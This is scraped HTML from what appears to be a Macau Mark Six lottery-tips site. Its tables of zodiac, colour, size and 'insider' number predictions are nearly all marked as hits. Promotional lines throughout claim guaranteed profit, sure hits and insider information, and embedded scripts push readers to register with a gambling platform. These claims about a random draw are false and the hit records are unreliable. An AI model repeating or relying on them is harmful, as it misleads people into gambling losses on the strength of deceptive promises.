<cao><a target="_blank" href="/gsb/03.html"><div class="gsbli1"><em>精华帖</em><span><script>document.write(am_no)</script>期【<font color="#FF0000">六肖中特</font>】已公开</span></div><div class="gsbli2"><span>作者：</span>继续努力</div></a></cao>
<cao><a target="_blank" href="/gsb/04.html"><div class="gsbli1"><em>精华帖</em><span><script>document.write(am_no)</script>期【<font color="#FF0000">精杀二尾</font>】已公开</span></div><div class="gsbli2"><span>作者：</span>七月恋歌</div></a></cao>
<cao><a target="_blank" href="/gsb/05.html"><div class="gsbli1"><em>精华帖</em><span><script>document.write(am_no)</script>期【<font color="#FF0000">日夜中特</font>】已公开</span></div><div class="gsbli2"><span>作者：</span>至诚永念</div></a></cao>
<cao><a target="_blank" href="/gsb/06.html"><div class="gsbli1"><em>精华帖</em><span><script>document.write(am_no)</script>期【<font color="#FF0000">东南西北</font>】已公开</span></div><div class="gsbli2"><span>作者：</span>冷月冰弦</div></a></cao>
<cao><a target="_blank" href="/gsb/07.html"><div class="gsbli1"><em>精华帖</em><span><script>document.write(am_no)</script>期【<span style="background-color: #FFFF00"><font color="#FF0000">四头中特</font></span>】已公开</span></div><div class="gsbli2"><span>作者：</span>北城不夏</div></a></cao>
<cao><a target="_blank" href="/gsb/08.html"><div class="gsbli1"><em>精华帖</em><span><script>document.write(am_no)</script>期【<font color="#FF0000">前后中特</font>】已公开</span></div><div class="gsbli2"><span>作者：</span>艺坛翘楚</div></a></cao>
<cao><a target="_blank" href="/gsb/09.html"><div class="gsbli1"><em>精华帖</em><span><script>document.write(am_no)</script>期【<font color="#FF0000">文武中特</font>】已公开</span></div><div class="gsbli2"><span>作者：</span>旯夜柒染</div></a></cao>
<cao><a target="_blank" href="/gsb/10.html"><div class="gsbli1"><em>精华帖</em><span><script>document.write(am_no)</script>期【<span style="background-color: #FFFF00"><font color="#FF0000">两季中特</font></span>】已公开</span></div><div class="gsbli2"><span>作者：</span>大莓妹子</div></a></cao>
<cao><a target="_blank" href="/gsb/11.html"><div class="gsbli1"><em>精华帖</em><span><script>document.write(am_no)</script>期【<font color="#FF0000">胆大胆小</font>】已公开</span></div><div class="gsbli2"><span>作者：</span>珠圆玉润</div></a></cao>
<cao><a target="_blank" href="/gsb/12.html"><div class="gsbli1"><em>精华帖</em><span><script>document.write(am_no)</script>期【<font color="#FF0000">家野两肖</font>】已公开</span></div><div class="gsbli2"><span>作者：</span>艺海生辉</div></a></cao>
<cao><a target="_blank" href="/gsb/13.html"><div class="gsbli1"><em>精华帖</em><span><script>document.write(am_no)</script>期【<font color="#FF0000">精选24码</font>】已公开</span></div><div class="gsbli2"><span>作者：</span>潇湘夜雨</div></a></cao>
<cao><a target="_blank" href="/gsb/14.html"><div class="gsbli1"><em>精华帖</em><span><script>document.write(am_no)</script>期【<font color="#FF0000">杀二合数</font>】已公开</span></div><div class="gsbli2"><span>作者：</span>孤独成病</div></a></cao>
<cao><a target="_blank" href="/gsb/15.html"><div class="gsbli1"><em>精华帖</em><span><script>document.write(am_no)</script>期【<font color="#FF0000">单双两肖</font>】已公开</span></div><div class="gsbli2"><span>作者：</span>雪山白雾</div></a></cao>
<cao><a target="_blank" href="/gsb/16.html"><div class="gsbli1"><em>精华帖</em><span><script>document.write(am_no)</script>期【<font color="#FF0000">琴棋书画</font>】已公开</span></div><div class="gsbli2"><span>作者：</span>裙摆女王</div></a></cao>
</bin>
</div><!-- ------------------------------------------------------------------------------------------- -->
<style>
.liuxiao td {font-size: 13pt;font-family: 微软雅黑;color: #FF0000;line-height: 24px;text-align: center;border-bottom: 1px solid #808080;font-weight:700;}
.liuxiao span {background-color:#FFFF00}
.liuxiao d1{color:#008080}
.liuxiao d2{color:#800000}
@media screen and (max-width:600px){
.liuxiao td{font-size:12pt;}
}
</style>

<table width="100%"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『六肖18码』</font>770498.com</td></tr><b></b></tbody></table>
<table class="liuxiao">
<!-- --> 




<tbody> 





 

<tr><td>
<font color="#008000">022期</font>【六肖18码】<font color="#008000">开:</font>發00<font color="#008000">准</font><br>
<d2>蛇</d2><d1>【01.25.49】</d1><d2>鼠</d2><d1>【06.30.42】</d1><d2>狗</d2><d1>【08.20.32】</d1><br>
<d2>龙</d2><d1>【02.26.38】</d1><d2>猪</d2><d1>【07.19.31】</d1><d2>虎</d2><d1>【04.28.40】</d1></td></tr>
<tr><td>
<font color="#008000">023期</font>【六肖18码】<font color="#008000">开:</font>發00<font color="#008000">准</font><br>
<d2>發</d2><d1>【$$.$$.$$】</d1><d2>發</d2><d1>【$$.$$.$$】</d1><d2>發</d2><d1>【$$.$$.$$】</d1><br>
<d2>發</d2><d1>【$$.$$.$$】</d1><d2>發</d2><d1>【$$.$$.$$】</d1><d2>發</d2><d1>【$$.$$.$$】</d1></td></tr>

<tr><td>
<font color="#008000">024期</font>【六肖18码】<font color="#008000">开:</font>發00<font color="#008000">准</font><br>
<d2>發</d2><d1>【$$.$$.$$】</d1><d2>發</d2><d1>【$$.$$.$$】</d1><d2>發</d2><d1>【$$.$$.$$】</d1><br>
<d2>發</d2><d1>【$$.$$.$$】</d1><d2>發</d2><d1>【$$.$$.$$】</d1><d2>發</d2><d1>【$$.$$.$$】</d1></td></tr>

<!-- 
 <tr><td><font color="#008000"><script>document.write(am_no)</script>期</font>【六肖18码】<font color="#008000">开:</font>發</span>00<font color="#008000">准</font><br><button class='btns' onclick="javascript:to_pt(pt.kefu)"><img src='https://vhimg1.edgozy.com/9999/img/lq6.gif?8'></button></td></tr>

<!--  -->

<!-- 

 
<tr><td>
<font color="#008000">000期</font>【六肖18码】<font color="#008000">开:</font>發00<font color="#008000">准</font><br>
<d2>發</d2><d1>【$$.$$.$$】</d1><d2>發</d2><d1>【$$.$$.$$】</d1><d2>發</d2><d1>【$$.$$.$$】</d1><br>
<d2>發</d2><d1>【$$.$$.$$】</d1><d2>發</d2><d1>【$$.$$.$$】</d1><d2>發</d2><d1>【$$.$$.$$】</d1></td></tr>
<!--  -->

 
      <!-- 领取-->
<!-- 
<tr><td><font color="#008000"><script>document.write(am_no)</script>期</font>【六肖18码】<font color="#008000">开:</font>發</span>00<font color="#008000">准</font><br><button class='btns' onclick="javascript:to_pt(pt.kefu)"><img src='https://vhimg1.edgozy.com/9999/img/lq6.gif?8'></button></td></tr>

<!-- 连中-->

<table class="thao">

<tr><td>
<span style="background-color: #99CC00">庄家最怕的资料，已经公开（770498.com）</span></td></tr><!--  -->

</tbody>


</table>

<!-- --------------------------------------------------------------------------- -->
<script>load_hp2();</script>
<!-- --------------------------------------------------------------------------- -->
<table width="100%"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『双波中特』</font>770498.com</td></tr><b></b></tbody></table>
<table class="thao">





<tbody>





<tr><td>011期必中波色<b>【<span style="background-color: #FFFF00">绿波</span>红波】</b>开羊11准</td></tr><!--  -->
<tr><td>012期必中波色<b>【红波<span style="background-color: #FFFF00">绿波</span>】</b>开羊11准</td></tr><!--  -->
<tr><td>013期必中波色<b>【蓝波<span style="background-color: #FFFF00">红波</span>】</b>开蛇01准</td></tr><!--  -->
<tr><td>014期必中波色<b>【红波<span style="background-color: #FFFF00">蓝波</span>】</b>开龙26准</td></tr><!--  -->
<tr><td>015期必中波色<b>【<span style="background-color: #FFFF00">蓝波</span>红波】</b>开猪31准</td></tr><!--  -->
<tr><td>016期必中波色<b>【红波<span style="background-color: #FFFF00">绿波</span>】</b>开鼠06准</td></tr><!--  -->
<tr><td>017期必中波色<b>【蓝波<span style="background-color: #FFFF00">绿波</span>】</b>开狗32准</td></tr><!--  -->
<tr><td>018期必中波色<b>【红波蓝波】</b>开兔39<font color="#808080">错</font></td></tr><!--  -->
<tr><td>019期必中波色<b>【绿波<span style="background-color: #FFFF00">红波</span>】</b>开猴46准</td></tr><!--  -->
<tr><td>020期必中波色<b>【<span style="background-color: #FFFF00">红波</span>绿波】</b>开马12准</td></tr><!--  -->
<tr><td>021期必中波色<b>【<span style="background-color: #FFFF00">蓝波</span>红波】</b>开鼠42准</td></tr><!--  -->
<tr><td>022期必中波色<b>【绿波蓝波】</b>开發00准</td></tr><!--  -->




<!-- 
<tr><td>000期必中波色<b>【正在更新】</b>开發00准</td></tr><!--  -->
<!--
<tr><td>127期必中波色<b><span><script>document.write("<a href='"+pt.kefu+"' target='_blank'>【点击领取】</a>")</script></span></b>开發</span>00准</td></tr><!--  -->
<!--  -->

<tr><td style="line-height: 20px;"><font size="2">
	<font color="#FF0000">红波:01.02.07.08.12.13.18.19.23.24.29.30.34.35.40.45.46</font><br />
	<font color="#0000FF">蓝波:03.04.09.10.14.15.20.25.26.31.36.37.41.42.47.48</font><br />
	<font color="#008000">绿波:05.06.11.16.17.21.22.27.28.32.33.38.39.43.44.49</font></font></td></tr>

<tr><td><span style="background-color: #99CC00">稳赚不赔的机会，今晚就搏（770498.com）</span></td></tr><!--  -->

</tbody>
</table>
<!-- ---------------------------------------------------------------------------------------- -->
<style>
.datbinoo {
    line-height: 33px;
    background-image: url(https://vhimg1.edgozy.com/770497/thaob.jpg);
    background-size: 100% 100%;
    text-shadow: -1px 0 #FFFF00, 0 1px #FFFF00, 1px 0 #FFFF00, 0 -1px #FFFF00;; font-weight: 700;
}

@media screen and (max-width: 600px){
.datbinoo {font-size: 15px;}
 }   
</style>
<!-- ---------------------------------------------------------------------------------------- -->
<table width="100%"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『友情链接』</font>770498.com</td></tr></tbody></table>
<script>b2()</script>

<!-- -------------------------------------------------- -->

<table width="100%"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『内幕三码』</font>770498.com</td></tr><b></b></tbody></table>
<table class="thao">


<tbody>







<tr><td>〖内幕三码〗本轮<font color="#FF0000">330期-334期</font>中:<font color="#FF0000">(2期)</font></font><br>
	主攻<font color="#008000">【04.12.17】</font><br>
	防<font color="#008000">【24.<span style="background-color: #FFFF00">26</span>.28.29.30.31.38.42.43.44.48.49】</font><br></td></tr><!--  -->


<tr><td>〖内幕三码〗本轮<font color="#FF0000">335期-339期</font>中:<font color="#FF0000">(3期)</font></font><br>
	主攻<font color="#008000">【<span style="background-color: #FFFF00">08</span>.32.<span style="background-color: #FFFF00">48</span>】</font><br>
	防<font color="#008000">【13.14.15.18.20.30.37.39.41.43.<span style="background-color: #FFFF00">44</span>.49】</font><br></td></tr><!--  -->


<tr><td>〖内幕三码〗本轮<font color="#FF0000">340期-344期</font>中:<font color="#FF0000">(1期)</font></font><br>
	主攻<font color="#008000">【01.10.13】</font><br>
	防<font color="#008000">【14.15.17.21.<span style="background-color: #FFFF00">27</span>.31.32.33.34.37.39.43】</font><br></td></tr><!--  -->


<tr><td>〖内幕三码〗本轮<font color="#FF0000">345期-349期</font>中:<font color="#FF0000">(3期)</font></font><br>
	主攻<font color="#008000">【04.10.11】</font><br>
	防<font color="#008000">【<span style="background-color: #FFFF00">13</span>.<span style="background-color: #FFFF00">16</span>.20.<span style="background-color: #FFFF00">22</span>.25.30.33.34.36.39.44.48】</font><br></td></tr><!--  -->


<tr><td>〖内幕三码〗本轮<font color="#FF0000">350期-354期</font>中:<font color="#FF0000">(1期)</font></font><br>
	主攻<font color="#008000">【25.35.<span style="background-color: #FFFF00">49</span>】</font><br>
	防<font color="#008000">【15.18.22.28.29.31.32.37.39.40.41.46】</font><br></td></tr><!--  -->

<tr><td>〖内幕三码〗本轮<font color="#FF0000">355期-359期</font>中:<font color="#FF0000">(2期)</font></font><br>
	主攻<font color="#008000">【01.<span style="background-color: #FFFF00">08</span>.14】</font><br>
	防<font color="#008000">【17.21.22.23.<span style="background-color: #FFFF00">24</span>.26.32.37.38.42.44.47】</font><br></td></tr><!--  -->

<tr><td>〖内幕三码〗本轮<font color="#FF0000">360期-364期</font>中:<font color="#FF0000">(1期)</font></font><br>
	主攻<font color="#008000">【02.11.13】</font><br>
	防<font color="#008000">【14.18.21.<span style="background-color: #FFFF00">23</span>.27.28.31.37.39.43.46.47】</font><br></td></tr><!--  -->

<tr><td>〖内幕三码〗本轮<font color="#FF0000">365期-004期</font>中:<font color="#FF0000">(2期)</font></font><br>
	主攻<font color="#008000">【01.05.<span style="background-color: #FFFF00">09</span>】</font><br>
	防<font color="#008000">【12.13.28.30.31.32.34.36.40.43.<span style="background-color: #FFFF00">45</span>.49】</font><br></td></tr><!--  -->

<tr><td>〖内幕三码〗本轮<font color="#FF0000">005期-009期</font>中:<font color="#FF0000">(1期)</font></font><br>
	主攻<font color="#008000">【01.03.11】</font><br>
	防<font color="#008000">【14.15.16.18.22.23.33.<span style="background-color: #FFFF00">41</span>.42.44.46.48】</font><br></td></tr><!--  -->

<tr><td>〖内幕三码〗本轮<font color="#FF0000">010期-014期</font>中:<font color="#FF0000">(0期)</font></font><br>
	主攻<font color="#008000">【31.45.49】</font><br>
	防<font color="#008000">【17.20.28.29.30.32.34.37.39.40.42.48】</font><br></td></tr><!--  -->

<tr><td>〖内幕三码〗本轮<font color="#FF0000">015期-019期</font>中:<font color="#FF0000">(1期)</font></font><br>
	主攻<font color="#008000">【01.03.05】</font><br>
	防<font color="#008000">【11.19.20.22.28.29.<span style="background-color: #FFFF00">39</span>.40.42.44.45.47】</font><br></td></tr><!--  -->


<tr><td>〖内幕三码〗本轮<font color="#FF0000">020期-024期</font>中:<font color="#FF0000">(0期)</font></font><br>
	主攻<font color="#008000">【01.02.03】</font><br>
	防<font color="#008000">【10.16.20.21.23.28.32.35.37.44.48.49】</font><br></td></tr><!--  -->






<!-- <tr><td><script>document.write(am_no)</script>期<x>单双中特</x><b>【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FF0000'><font style='color:#FFFF00'>点击领取</font></span></a>")</script>】</b>开:<c>發</span>00</c>准</td></tr>
<!--  -->




<!-- 本期资料正在更新中 -->

<tr><td><span style="background-color: #99CC00">内幕限时放送！手慢就没（770498.com）</span></td></tr><!--  -->





<!-- ---------------------------------------------------------------------------------------- -->
<table width="100%"><tbody><tr><td class="thaoxinggai1" width="100%">壹码中特<font color="#0000FF">『家野两肖』</font>770498.com</td></tr></tbody></table>
<table class="thao">

<tbody>





<tr><td>015期<x>家野两肖</x><b>【<span style="background-color: #FFFF00">家禽</span>+蛇龙】</b>开:猪31准</td></tr><!--  -->
<tr><td>016期<x>家野两肖</x><b>【<span style="background-color: #FFFF00">野兽</span>+牛鸡】</b>开:鼠06准</td></tr><!--  -->
<tr><td>017期<x>家野两肖</x><b>【野兽+猪马】</b>开:狗32<font color="#808080">错</font></td></tr><!--  -->
<tr><td>018期<x>家野两肖</x><b>【<span style="background-color: #FFFF00">野兽</span>+狗鸡】</b>开:兔39准</td></tr><!--  -->
<tr><td>019期<x>家野两肖</x><b>【家禽+兔龙】</b>开:猴46<font color="#808080">错</font></td></tr><!--  -->
<tr><td>020期<x>家野两肖</x><b>【<span style="background-color: #FFFF00">家禽</span>+猴鼠】</b>开:马12准</td></tr><!--  -->
<tr><td>021期<x>家野两肖</x><b>【<span style="background-color: #FFFF00">野兽</span>+猪马】</b>开:鼠42准</td></tr><!--  -->
<tr><td>022期<x>家野两肖</x><b>【野兽+牛羊】</b>开:發00准</td></tr><!--  -->




<!-- 
<tr><td>000期<x>家野两肖</x><b>【正在+更新】</b>开:發00准</td></tr><!--  -->


<tr><td>家禽:牛猪狗鸡羊马💔野兽:兔虎鼠猴蛇龙</td></tr>
<tr><td><span style="background-color: #99CC00">翻身的机会来了，高手出料（770498.com）</span></td></tr><!--  -->


</tbody>
</table>
<!-- ----------------------------------------------------------------------------------- -->
<!-- ----------------------------------------------------------------------------------- -->
<table width="100%"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『精华帖子』</font>770498.com</td></tr></tbody></table>
<table class="thanhthao1">

<tbody>

<tr><td><a target="_blank" href="./gsb/17.html"><img src="https://vhimg1.edgozy.com/770497//images/zhong.gif" /><script>document.write(am_no)</script>期【艺臻化境】【绝杀五码】已公开</a></td></tr>
<tr><td><a target="_blank" href="./gsb/18.html"><img src="https://vhimg1.edgozy.com/770497//images/zhong.gif" /><script>document.write(am_no)</script>期【身姿撩人】【五尾中特】已公开</a></td></tr>
<tr><td><a target="_blank" href="./gsb/19.html"><img src="https://vhimg1.edgozy.com/770497//images/zhong.gif" /><script>document.write(am_no)</script>期【记忆忧心】【绝杀半头】已公开</a></td></tr>
<tr><td><a target="_blank" href="./gsb/20.html"><img src="https://vhimg1.edgozy.com/770497//images/zhong.gif" /><script>document.write(am_no)</script>期【不念过往】【大小中特】已公开</a></td></tr>
<tr><td><a target="_blank" href="./gsb/21.html"><img src="https://vhimg1.edgozy.com/770497//images/zhong.gif" /><script>document.write(am_no)</script>期【清风徐来】【肉菜草肖】已公开</a></td></tr>
<tr><td><a target="_blank" href="./gsb/22.html"><img src="https://vhimg1.edgozy.com/770497//images/zhong.gif" /><script>document.write(am_no)</script>期【巷陌繁花】【合数单双】已公开</a></td></tr>
<tr><td><a target="_blank" href="./gsb/23.html"><img src="https://vhimg1.edgozy.com/770497//images/zhong.gif" /><script>document.write(am_no)</script>期【夏了茶靡】【平特一肖】已公开</a></td></tr>
<tr><td><a target="_blank" href="./gsb/24.html"><img src="https://vhimg1.edgozy.com/770497//images/zhong.gif" /><script>document.write(am_no)</script>期【执手温酒】【追杀一门】已公开</a></td></tr>
<tr><td><a target="_blank" href="./gsb/25.html"><img src="https://vhimg1.edgozy.com/770497//images/zhong.gif" /><script>document.write(am_no)</script>期【顾恋轻尘】【<span style="background-color: #FFFF00">七肖中特</span>】已公开</a></td></tr>
<tr><td><a target="_blank" href="./gsb/26.html"><img src="https://vhimg1.edgozy.com/770497//images/zhong.gif" /><script>document.write(am_no)</script>期【惜别常忆】【单双中特】已公开</a></td></tr>
<tr><td><a target="_blank" href="./gsb/27.html"><img src="https://vhimg1.edgozy.com/770497//images/zhong.gif" /><script>document.write(am_no)</script>期【众神灭世】【文武两肖】已公开</a></td></tr>
<tr><td><a target="_blank" href="./gsb/28.html"><img src="https://vhimg1.edgozy.com/770497//images/zhong.gif" /><script>document.write(am_no)</script>期【白衣酒客】【单笔双笔】已公开</a></td></tr>
<tr><td><a target="_blank" href="./gsb/29.html"><img src="https://vhimg1.edgozy.com/770497//images/zhong.gif" /><script>document.write(am_no)</script>期【千山暮雪】【大小一头】已公开</a></td></tr>
<tr><td><a target="_blank" href="./gsb/30.html"><img src="https://vhimg1.edgozy.com/770497//images/zhong.gif" /><script>document.write(am_no)</script>期【涛水逝东】【吉美凶丑】已公开</a></td></tr>

</tbody>

</table>
<!-- ----------------------------------------------------------------------------------- -->
<table width="100%" id="dxzt"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『大小中特』</font>770498.com</td></tr></tbody></table>
<table class="thao">
      
<tbody>
      

<!-- 
<tr><td>000期<x>大小中特</x><b>【正在更新】</b>开:發00准</td></tr><!--  -->


<tr><td>018期<x>大小中特</x><b>【大大大大】</b>开:兔39准</td></tr><!--  -->
<tr><td>019期<x>大小中特</x><b>【大大大大】</b>开:猴46准</td></tr><!--  -->
<tr><td>020期<x>大小中特</x><b>【小小小小】</b>开:马12准</td></tr><!--  -->
<tr><td>021期<x>大小中特</x><b>【小小小小】</b>开:鼠42<font color="#808080">错</font></td></tr><!--  -->
<tr><td>022期<x>大小中特</x><b>【大大大大】</b>开:發00准</td></tr><!--  -->


<!-- 领取
<tr><td><script>document.write(am_no)</script>期<x>大小中特</x><b>【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>点击领取</font></span></a>")</script>】</b>开:發</span>00准</td></tr>
<!--  -->


<!--  -->


<div style="text-align: center;">
<tr><td><span style="background-color: #99CC00; ">内幕猛料，手慢无！（770498.com）</span></td></tr><!--  -->
 </div>
<!--  -->





</tbody>
</table>
<!-- ----------------------------------------------------------------------------------- -->
<table width="100%"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『四不像图』</font>770498.com</td></tr></tbody></table>

<script src="https://otc.edgozy.com/assets/imgs_auto.js" image="49/{YEAR}/col/{NO}/amsbx.jpg"></script><!--  -->

<!-- ----------------------------------------------------------------------------------- -->
<table width="100%"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『绝杀一肖』</font>770498.com</td></tr><b></b></tbody></table>
<table class="thao">

<tbody>





<tr><td>340期:<x>绝杀一肖</x><b>【兔】</b>开:虎16准</td></tr><!--  -->
<tr><td>341期:<x>绝杀一肖</x><b>【龙】</b>开:鼠06准</td></tr><!--  -->
<tr><td>342期:<x>绝杀一肖</x><b>【鼠】</b>开:虎04准</td></tr><!--  -->
<tr><td>343期:<x>绝杀一肖</x><b>【鸡】</b>开:龙38准</td></tr><!--  -->
<tr><td>344期:<x>绝杀一肖</x><b>【狗】</b>开:兔27准</td></tr><!--  -->
<tr><td>345期:<x>绝杀一肖</x><b>【羊】</b>开:马24准</td></tr><!--  -->
<tr><td>346期:<x>绝杀一肖</x><b>【牛】</b>开:兔03准</td></tr><!--  -->
<tr><td>347期:<x>绝杀一肖</x><b>【马】</b>开:蛇13准</td></tr><!--  -->
<tr><td>348期:<x>绝杀一肖</x><b>【鸡】</b>开:虎16准</td></tr><!--  -->
<tr><td>349期:<x>绝杀一肖</x><b>【鼠】</b>开:猴22准</td></tr><!--  -->
<tr><td>350期:<x>绝杀一肖</x><b>【龙】</b>开:蛇49准</td></tr><!--  -->
<tr><td>351期:<x>绝杀一肖</x><b>【狗】</b>开:虎04准</td></tr><!--  -->
<tr><td>352期:<x>绝杀一肖</x><b>【马】</b>开:狗44准</td></tr><!--  -->
<tr><td>353期:<x>绝杀一肖</x><b>【牛】</b>开:蛇01准</td></tr><!--  -->
<tr><td>354期:<x>绝杀一肖</x><b>【兔】</b>开:鼠30准</td></tr><!--  -->
<tr><td>355期:<x>绝杀一肖</x><b>【羊】</b>开:狗08准</td></tr><!--  -->
<tr><td>356期:<x>绝杀一肖</x><b>【鼠】</b>开:马24准</td></tr><!--  -->
<tr><td>357期:<x>绝杀一肖</x><b>【鸡】</b>开:蛇49准</td></tr><!--  -->
<tr><td>358期:<x>绝杀一肖</x><b>【蛇】</b>开:猪07准</td></tr><!--  -->
<tr><td>359期:<x>绝杀一肖</x><b>【兔】</b>开:羊11准</td></tr><!--  -->
<tr><td>360期:<x>绝杀一肖</x><b>【鼠】</b>开:牛41准</td></tr><!--  -->
<tr><td>361期:<x>绝杀一肖</x><b>【蛇】</b>开:马24准</td></tr><!--  -->
<tr><td>362期:<x>绝杀一肖</x><b>【马】</b>开:羊23准</td></tr><!--  -->
<tr><td>363期:<x>绝杀一肖</x><b>【牛】</b>开:龙26准</td></tr><!--  -->
<tr><td>364期:<x>绝杀一肖</x><b>【龙】</b>开:马12准</td></tr><!--  -->
<tr><td>365期:<x>绝杀一肖</x><b>【兔】</b>开:龙26准</td></tr><!--  -->
<tr><td>001期:<x>绝杀一肖</x><b>【猪】</b>开:牛29准</td></tr><!--  -->
<tr><td>002期:<x>绝杀一肖</x><b>【牛】</b>开:猴22准</td></tr><!--  -->
<tr><td>003期:<x>绝杀一肖</x><b>【龙】</b>开:鸡09准</td></tr><!--  -->
<tr><td>004期:<x>绝杀一肖</x><b>【羊】</b>开:鸡45准</td></tr><!--  -->
<tr><td>005期:<x>绝杀一肖</x><b>【龙】</b>开:猪43准</td></tr><!--  -->
<tr><td>006期:<x>绝杀一肖</x><b>【虎】</b>开:蛇13准</td></tr><!--  -->
<tr><td>007期:<x>绝杀一肖</x><b>【蛇】</b>开:牛41准</td></tr><!--  -->
<tr><td>008期:<x>绝杀一肖</x><b>【猪】</b>开:鸡21准</td></tr><!--  -->
<tr><td>009期:<x>绝杀一肖</x><b>【鼠】</b>开:虎28准</td></tr><!--  -->
<tr><td>010期:<x>绝杀一肖</x><b>【狗】</b>开:兔27准</td></tr><!--  -->
<tr><td>011期:<x>绝杀一肖</x><b>【马】</b>开:羊11准</td></tr><!--  -->
<tr><td>012期:<x>绝杀一肖</x><b>【虎】</b>开:羊11准</td></tr><!--  -->
<tr><td>013期:<x>绝杀一肖</x><b>【鼠】</b>开:蛇01准</td></tr><!--  -->
<tr><td>014期:<x>绝杀一肖</x><b>【狗】</b>开:龙26准</td></tr><!--  -->
<tr><td>015期:<x>绝杀一肖</x><b>【马】</b>开:猪31准</td></tr><!--  -->
<tr><td>016期:<x>绝杀一肖</x><b>【蛇】</b>开:鼠06准</td></tr><!--  -->
<tr><td>017期:<x>绝杀一肖</x><b>【虎】</b>开:狗32准</td></tr><!--  -->
<tr><td>018期:<x>绝杀一肖</x><b>【猪】</b>开:兔39准</td></tr><!--  -->
<tr><td>019期:<x>绝杀一肖</x><b>【牛】</b>开:猴46准</td></tr><!--  -->
<tr><td>020期:<x>绝杀一肖</x><b>【猴】</b>开:马12准</td></tr><!--  -->
<tr><td>021期:<x>绝杀一肖</x><b>【狗】</b>开:鼠42准</td></tr><!--  -->
<tr><td>022期:<x>绝杀一肖</x><b>【鼠】</b>开:發00准</td></tr><!--  -->



<!-- <tr><td>000期:<x>绝杀一肖</x><b>【發】</b>开:發</span>00准</td></tr><!--  -->
<!-- -->         <tr><td><dd style="font-size: 18px;line-height:28px;"><span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'>点击注册领取精准绝杀一肖公式<br>你也能成为六合高手，"+pt.name+pt.domain+"</a>")</script></font></a></span></font></dd></td></tr><!--  -->

<!--  -->

<tr><td><span style="background-color: #99CC00">六合资料，就上（770498.com）</span></td></tr><!--  -->



</tbody>


</table>
<!-- ----------------------------------------------------------------------------------------- -->
<table width="100%"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『澳门公式』</font>770498.com</td></tr><b></b></tbody></table>
<script type="text/javascript">document.writeln('<script src="https://res-img1.ptallenvery.com/hk/gsgl.js?5'+ver+'"><\/script>');</script>


<!-- <script type="text/javascript">document.writeln('<script src="https://otc.edgozy.com/hk/gsgl.js?'+ver+'"><\/script>');</script>
<!-- ----------------------------------------------------------------------------------------- -->

<!-- ----------------------------------------------------------- -->
<table width="100%"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『天地中特』</font>770498.com</td></tr><b></b></tbody></table>
<table class="thao">




<tbody>



 <tr><td>022期<x>▶天地中特◀</x><b>【地肖地肖】</b>开:<c>發00</c>准</td></tr><!--  -->
 <tr><td>023期<x>▶天地中特◀</x><b>【正在更新】</b>开:<c>發00</c>准</td></tr><!--  -->
 <tr><td>024期<x>▶天地中特◀</x><b>【正在更新】</b>开:<c>發00</c>准</td></tr><!--  -->


<!-- <tr><td><script>document.write(am_no)</script>期<x>▶天地中特◀</x><b>【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>点击领取</font></span></a>")</script>】</b>开:<c>發</span>00</c>准</td></tr><!--  --><!-- 连中-->

<!--  -->

<!--
 <tr><td>000期<x>▶天地中特◀</x><b>【正在更新】</b>开:<c>發00</c>准</td></tr><!--  -->

<!-- <tr><td><script>document.write(am_no)</script>期<x>▶天地中特◀</x><b>【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>点击领取</font></span></a>")</script>】</b>开:<c>發</span>00</c>准</td></tr><!--  --><!-- 连中-->
      
      

 
<!--  -->

<p align="center">
<tr align="center"><td><b><font color="#0000FF">天肖:兔牛猪猴马龙</font>★地肖:虎鼠狗鸡羊蛇</b></td></tr>


<tr><td>
	<p align="center"><font color="#FF0000"><span style="background-color: #99CC00; font-weight:700">今晚就搏一把！赢了直接退休（770498.com）</span></font></td></tr><!--  -->


</tbody>

</table>


<style>
.ziliao td {font-size:14pt;font-family:微软雅黑;color:#FF0000;line-height:30px;text-align:center;border-bottom:1px solid #808080;}
.ziliao span{background-color:#FFFF00}
.ziliao a{color: #356ade;}
@media screen and (max-width:600px){
.ziliao td {font-size:15px;}
}
</style>
</p>
<table width="100%"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『友情链接』</font>770498.com</td></tr></tbody></table>
<script>b3()</script>


<div id="hsds">
<div class="box">
<table width="100%"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『合数单双』</font>770498.com</td></tr><b></b></tbody></table>
<table class="thao">

<tbody>

<!-- 
 <tr><td>000期<x>☆合数单双☆</x><b>【正在更新】</b>开:<c>發00</c>准</td></tr><!--  -->


 <tr><td>016期<x>☆合数单双☆</x><b>【合双合双】</b>开:<c>鼠06</c>准</td></tr><!--  -->
 <tr><td>017期<x>☆合数单双☆</x><b>【合单合单】</b>开:<c>狗32</c>准</td></tr><!--  -->
 <tr><td>018期<x>☆合数单双☆</x><b>【合双合双】</b>开:<c>兔39</c>准</td></tr><!--  -->
 <tr><td>019期<x>☆合数单双☆</x><b>【合双合双】</b>开:<c>猴46</c>准</td></tr><!--  -->
 <tr><td>020期<x>☆合数单双☆</x><b>【合双合双】</b>开:<c>马12<font color="#808080">错</font></c></td></tr><!--  -->
 <tr><td>021期<x>☆合数单双☆</x><b>【合单合单】</b>开:<c>鼠42</c><font color="#808080">错</font></td></tr><!--  -->
 <tr><td>022期<x>☆合数单双☆</x><b>【合单合单】</b>开:<c>發00</c>准</td></tr><!--  -->



<!--<tr><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>想中奖？注册"+pt.name+pt.domain+",精准资料等你！<br>六合高手必选！注册领取超准合数单双，速来！助你赢！</a>")</script><font></font><span></span><br /></td></tr>

  <!-- 领取  
